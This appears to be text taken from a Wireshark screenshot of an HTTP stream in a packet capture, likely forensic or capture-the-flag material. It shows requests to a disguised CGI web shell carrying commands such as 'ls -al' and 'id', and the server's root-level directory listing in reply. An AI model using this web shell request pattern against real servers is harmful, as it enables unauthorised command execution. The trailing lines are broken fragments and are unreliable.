 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · capture.pcap
GET /cgi-bin/5UP3r53Cr37.py?key=48pfPHUrj4pmHzrC&iv=VZukhsCo8TlTXORN&cmd=ls%20-al HTTP/1.1
Host: 10.0.2.15:41312
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
HTTP/1.1 200 OK
Date: Wed, 16 Aug 2023 14:35:55 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 122
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<h2>total 12
drwxr-xr-x  2 root root 4096 Aug 16 14:29 .
drwxr-xr-x 91 root root 4096 Mar 14 05:40 ..
-rwxr-xr-x  1 root root  456 Aug 16 14:20 5UP3r53Cr37.py
<h2>
ure A
Sourc
10.1
10.1
10.1
10.1
10.1
10.1
10.1
10.1
10.1
10.1
10.1
on wi
sComp
rsion
Prot
d 08
Expressio
232 TSecr=3823758861
758862 TSecr=349427123
4271234 TSecr=38237588
TXORN&cmd=id HTTP/1.1
4271245 TSecr=38237588
3758983 TSecr=34942713